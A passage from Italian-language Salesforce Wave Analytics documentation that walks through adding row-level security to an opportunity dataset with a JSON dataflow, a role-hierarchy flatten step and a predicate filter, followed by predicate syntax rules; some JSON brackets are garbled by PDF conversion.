     { "name": "Amount" },
     { "name": "StageName" },
     { "name": "AccountId" },
      { "name": "OwnerId" }
     ]
   }
},
"Extract_User": {
  "action": "sfdcDigest",
   "parameters": {
   "object": "User",
   "fields": [
     { "name": "Id" },
      { "name": "Username" },
     { "name": "LastName" },
     { "name": "FirstName" },
      { "name": "Name" },
      { "name": "CompanyName" },
      { "name": "Division" },
     { "name": "Department" },
      { "name": "Title" },
      { "name": "Alias" },
      { "name": "CommunityNickname" },
     { "name": "UserType" },
      { "name": "UserRoleId" }
      ]
   }
},
"Augment Opportunity User": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [
         "OwnerId"
      \frac{1}{2}"right": "Extract User",
      "relationship": "Owner",
      "right_select": [
         "Name"
      \frac{1}{2},
      "right_key": [
         "Id"
      ]
  }
},
"Register": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppRoles",
```

```
"name": "OppRoles",
         "source": "Augment Opportunity User",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
Se si eseguisse questo flusso di dati, Wave Analytics genererebbe una serie di dati priva di protezione a livello di riga. Di conseguenza, qualsiasi utente autorizzato ad accedere alla serie di dati potrebbe visualizzare tutte le opportunità. Ad esempio, come indicato di seguito, l'utente Bill potrebbe visualizzare tutte le opportunità, incluse quelle di cui è titolare il suo responsabile, Keith.



<span id="page-3509-0"></span>È necessario applicare la protezione a livello di riga per limitare l'accesso ai record in questa serie di dati.

Determinazione della protezione a livello di riga per la serie di dati

A questo punto, si considera la protezione a livello di riga. Come si limita l'accesso a ciascun record in questa serie di dati?

Si decide di implementare il predicato seguente nella serie di dati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Nota: Il flusso di dati corrente non contiene la logica per creare una colonna della serie di dati denominata "ParentRoleIDs" (IDRuoloControllante). ParentRoleIDs è un segnaposto per il nome di una colonna che conterrà queste informazioni. Nella [fase](#page-3510-0) [successiva](#page-3510-0), il flusso di dati viene modificato in modo da aggiungere questa colonna alla serie di dati. Il nome di questa colonna cambierà a seconda di come si configura il flusso di dati.

Sulla base del predicato, Wave Analytics restituisce un record opportunità se:

- **•** L'utente che invia la query è controllante del titolare opportunità in base alla gerarchia dei ruoli di Salesforce. Wave Analytics lo stabilisce in base agli ID ruolo e alla gerarchia dei ruoli.
- **•** Oppure, l'utente che invia la query sulla serie di dati è il titolare dell'opportunità.

In questa sezione, vengono esaminate entrambe le parti di questo predicato.



<span id="page-3510-0"></span>Modifica del flusso di dati in base alla protezione a livello di riga

A questo punto, è necessario modificare il file di definizione del flusso di dati in modo che venga considerato il predicato.

In questo scenario, è necessario modificare il flusso di dati in base al predicato.

**•** Aggiungere una colonna nella serie di dati che archivia un elenco separato da virgole degli ID dei ruoli di tutti gli elementi controllanti per ogni titolare opportunità. Quando nella fase precedente è stato definito il predicato, si è fatto provvisoriamente riferimento a questa colonna come "ParentRoleIDs" (IDRuoloControllante). Per aggiungere la colonna, è necessario riprogettare il flusso di dati come illustrato nel diagramma seguente:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



La nuova progettazione del flusso di dati contiene le seguenti modifiche:

- **–** Estrae gli ID ruoli dall'oggetto UserRole (RuoloUtente).
- **–** Utilizza la trasformazione Flatten per generare una colonna che archivia un elenco separato da virgole degli ID dei ruoli di tutti gli elementi controllanti di ogni utente. Quando nella fase precedente è stato determinato il predicato, si è fatto provvisoriamente riferimento a questa colonna come "ParentRoleIDs" (IDRuoloControllante).
- **–** Collegare la nuova colonna alla serie di dati OppRoles (RuoliOpp).
- **•** Aggiungere il predicato alla trasformazione Register che registra la serie di dati OppRoles (RuoliOpp).

Il flusso di dati va modificato come illustrato di seguito.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
     }
  },
  "Extract_User": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "User",
         "fields": [
            { "name": "Id" },
            { "name": "Username" },
            { "name": "LastName" },
            { "name": "FirstName" },
            { "name": "Name" },
            { "name": "CompanyName" },
            { "name": "Division" },
            { "name": "Department" },
            { "name": "Title" },
            { "name": "Alias" },
```

```
{ "name": "CommunityNickname" },
         { "name": "UserType" },
         { "name": "UserRoleId" }
      ]
   }
},
"Extract_UserRole": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "UserRole",
      "fields": [
         { "name": "Id" },
         { "name": "ParentRoleId" },
         { "name": "RollupDescription" },
         { "name": "OpportunityAccessForAccountOwner" },
         { "name": "CaseAccessForAccountOwner" },
         { "name": "ContactAccessForAccountOwner" },
         { "name": "ForecastUserId" },
         { "name": "MayForecastManagerShare" },
         { "name": "LastModifiedDate" },
         { "name": "LastModifiedById" },
         { "name": "SystemModstamp" },
         { "name": "DeveloperName" },
         { "name": "PortalAccountId" },
         { "name": "PortalType" },
         { "name": "PortalAccountOwnerId" }
      ]
   }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
     "multi_field": "Roles",
      "parent_field": "ParentRoleId",
      "path_field": "RolePath",
      "self_field": "Id",
      "source": "Extract_UserRole"
   }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
      "left": "Extract_User",
      "left key": [
         "UserRoleId"
      \frac{1}{2}"relationship": "Role",
      "right": "Flatten_UserRole",
      "right_key": [
         "Id"
      \frac{1}{2}"right_select": [
         "Roles",
         "RolePath"
```

```
]
      }
  },
   "Augment_Opportunity_UserWithRoles": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunity",
         "left_key": [
            "OwnerId"
         \frac{1}{\sqrt{2}}"right": "Augment_User_FlattenUserRole",
         "relationship": "Owner",
         "right_select": [
            "Name",
            "Role.Roles",
            "Role.RolePath"
         \frac{1}{2},
         "right key": [
            "Id"
         ]
      }
   },
   "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_UserWithRoles",
       "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
     }
  }
}
```
Nota: In questo esempio, la serie di dati ha le colonne Owner.Role.Roles e OwnerId. Un utente può visualizzare i valori di queste  $\boldsymbol{\beta}$ colonne per ogni record a cui ha accesso.

<span id="page-3514-0"></span>Creazione della serie di dati

Quando si dispone del file di definizione del flusso di dati definitivo, è possibile creare la serie di dati.

Avvertenza: Se si desidera eseguire la procedura riportata in questa implementazione d'esempio, verificare di disporre di tutti gli oggetti e campi Salesforce richiesti, ed eseguire le diverse fasi in un ambiente non di produzione. Assicurarsi che queste modifiche non abbiano alcun effetto su altre serie di dati già create. Inoltre, eseguire sempre il backup del file di definizione del flusso di dati esistente prima di apportare le modifiche, in quanto non sarà possibile recuperare le versioni precedenti del file.

Per creare la serie di dati, procedere come segue.

- **1.** In Wave Analytics, fare clic sull'icona dell'ingranaggio ( $\bullet$ ), quindi selezionare **Monitor dati** per aprire il monitor dati. Per impostazione predefinita, appare la visualizzazione Processi del monitor dati.
- **2.** Selezionare **Visualizzazione flusso di dati**.
- **3.** Fare clic sull'elenco azioni (1) per il flusso di dati, quindi selezionare **Scarica** per scaricare il file di definizione del flusso di dati esistente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per scaricare, caricare, eseguire e monitorare un flusso di dati:

**•** "Modifica flussi di dati Wave Analytics"



- **4.** Aprire il file di definizione del flusso di dati in un editor di testo o JSON.
- **5.** Aggiungere JSON specificato nella [fase precedente](#page-3509-0).
- **6.** Prima di salvare il file di definizione del flusso di dati, utilizzare uno strumento di convalida JSON per verificare che JSON sia valido. Se si cerca di caricare il file di definizione del flusso di dati con JSON non valido si verificherà un errore. Lo strumento di convalida JSON è reperibile in Internet.
- **7.** Salvare e chiudere il file di definizione del flusso di dati.
- **8.** Nella Visualizzazione flusso di dati del monitor dati, fare clic sull'elenco azioni per il flusso di dati, quindi selezionare **Carica**.
- **9.** Selezionare il file di definizione del flusso di dati aggiornato e fare clic su **Carica**.
- **10.** Nella Visualizzazione flusso di dati del monitor dati, fare clic sull'elenco azioni per il flusso di dati, quindi selezionare **Esegui** per eseguire il processo del flusso di dati.
- **11.** Fare clic sul pulsante **Aggiorna processi** (  $\bullet$  ) per visualizzare lo stato più recente del processo del flusso di dati.

#### Applicazioni analitiche

Quando il processo del flusso di dati è stato completato correttamente, è possibile visualizzare la serie di dati OppRoles (RuoliOpp).

Nota: Se si sta aggiungendo un predicato a una serie di dati creata in precedenza, ogni utente deve disconnettersi ed effettuare nuovamente l'accesso affinché il predicato abbia effetto.

#### <span id="page-3515-0"></span>Verifica della protezione a livello di riga per la serie di dati

È necessario verificare che il predicato sia stato applicato adeguatamente e che ogni utente possa visualizzare le opportunità appropriate.

- **1.** Accedere a Wave Analytics come Bill.
- **2.** Aprire l'opportunità OppRoles (RuoloOpp).

Si noti che Bill ora non visualizza più le opportunità del suo responsabile, Keith. Ora può visualizzare solo la propria opportunità e quella del suo sottoposto, Tony.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

AUTORIZZAZIONI

UTENTE

**•** "" **•** ""



**3.** Disconnettersi e accedere come Keith.

Come previsto, Keith continua a poter visualizzare tutte le opportunità.



#### Sintassi dell'espressione del predicato

Nella definizione dell'espressione del predicato è necessario utilizzare una sintassi valida.

L'espressione del predicato deve avere la sintassi seguente:

<colonna serie di dati> <operatore> <valore>

Ad esempio, è possibile definire la seguente espressione del predicato per una serie di dati:

'UserId' == "\$User.Id"

È possibile creare espressioni del predicato più complesse, come:

('Expected\_Revenue' > 4000 || 'Stage Name' == "Closed Won") && 'isDeleted' != "False"

Considerare i requisiti seguenti per l'espressione del predicato:

- **•** L'espressione distingue tra maiuscole e minuscole.
- **•** L'espressione non può contenere più di 1.000 caratteri.
- **•** Deve esserci almeno uno spazio tra la colonna della serie di dati e l'operatore, tra l'operatore e il valore e prima e dopo gli operatori logici. Questa espressione non è valida: 'Revenue'>100. Deve contenere spazi, in questo modo: 'Revenue' > 100.

Se si cerca di applicare un predicato a una serie di dati e il predicato non è valido, viene visualizzato un errore quando qualsiasi utente cercherà di eseguire query sulla serie di dati.

#### IN QUESTA SEZIONE:

#### [Colonne di serie di dati in un'espressione del predicato](#page-3517-0)

Nell'espressione del predicato si include almeno una colonna della serie di dati.

#### [Valori in un'espressione del predicato](#page-3517-1)

Il valore nell'espressione del predicato può essere un valore letterale stringa o un valore letterale numerico. Può inoltre essere un valore campo dell'oggetto Utente in Salesforce.

#### [Sequenze escape](#page-3518-0)

È possibile utilizzare il carattere barra rovesciata (\) per utilizzare la sequenza escape sui caratteri nei nomi di colonne e nei valori stringa in un'espressione del predicato.

#### [Supporto set di caratteri](#page-3519-0)

Wave Analytics supporta i caratteri UTF-8 nei nomi e valori delle colonne delle serie di dati in un'espressione del predicato. Wave

Analytics sostituisce i caratteri diversi da UTF-8 con il simbolo UTF-8 ( $\bigcirc$ ). Se Wave Analytics deve sostituire un carattere non UTF-8 in un'espressione del predicato, gli utenti potrebbero riscontrare risultati delle query inattesi.

#### [Caratteri speciali](#page-3519-1)

Alcuni caratteri hanno un significato speciale in Wave Analytics.

#### **[Operatori](#page-3520-0)**

È possibile utilizzare gli operatori di confronto e gli operatori logici nelle espressioni del predicato.

#### <span id="page-3517-0"></span>[Esempi di espressioni del predicato](#page-3521-0)

Esaminare questi esempi per capire in che modo strutturare un'espressione del predicato.

#### Colonne di serie di dati in un'espressione del predicato

Nell'espressione del predicato si include almeno una colonna della serie di dati.

Considerare i requisiti seguenti per le colonne di serie di dati in un'espressione del predicato:

- **•** I nomi delle colonne fanno distinzione tra maiuscole e minuscole.
- **•** I nomi delle colonne devono essere racchiusi tra virgolette semplici ('). Ad esempio, **'**Region**'** == "South"

Nota: Un insieme di caratteri racchiuso tra virgolette doppie viene trattato come una stringa e non come un nome di colonna.

<span id="page-3517-1"></span>**•** Le virgolette semplici nei nomi di colonne richiedono l'utilizzo della sequenza escape. Ad esempio, 'Team**\'**s Name' == "West Region Accounts"

#### Valori in un'espressione del predicato

Il valore nell'espressione del predicato può essere un valore letterale stringa o un valore letterale numerico. Può inoltre essere un valore campo dell'oggetto Utente in Salesforce.

Considerare i requisiti seguenti per ogni tipo di valore.





<span id="page-3518-0"></span>Sequenze escape

È possibile utilizzare il carattere barra rovesciata (\) per utilizzare la sequenza escape sui caratteri nei nomi di colonne e nei valori stringa in un'espressione del predicato.

È possibile utilizzare la sequenza \' escape per effettuare l'escape su una virgoletta semplice in un nome di colonna. Ad esempio:

'Team\'s Name' == "West Region Accounts"

È possibile utilizzare le sequenze escape seguenti per i caratteri speciali nei valori stringa.



#### <span id="page-3519-0"></span>Supporto set di caratteri

Wave Analytics supporta i caratteri UTF-8 nei nomi e valori delle colonne delle serie di dati in un'espressione del predicato. Wave Analytics

<span id="page-3519-1"></span>sostituisce i caratteri diversi da UTF-8 con il simbolo UTF-8 ( $\bigcirc$ ). Se Wave Analytics deve sostituire un carattere non UTF-8 in un'espressione del predicato, gli utenti potrebbero riscontrare risultati delle query inattesi.

#### Caratteri speciali

Alcuni caratteri hanno un significato speciale in Wave Analytics.

